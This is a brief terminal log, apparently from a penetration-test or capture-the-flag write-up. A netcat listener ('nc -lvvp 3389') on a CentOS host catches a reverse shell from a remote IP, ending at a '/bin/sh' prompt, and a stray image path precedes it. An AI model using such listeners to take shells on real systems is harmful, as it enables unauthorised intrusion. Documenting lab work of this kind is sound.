 [root@VM-24-14-centos html]# nc -lvvp 3389
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3389
Ncat: Listening on 0.0.0.0:3389
Ncat: Connection from 39.98.108.131.
Ncat: Connection from 39.98.108.131:42636.
/bin/sh: 0: can't access tty; job control turned off
$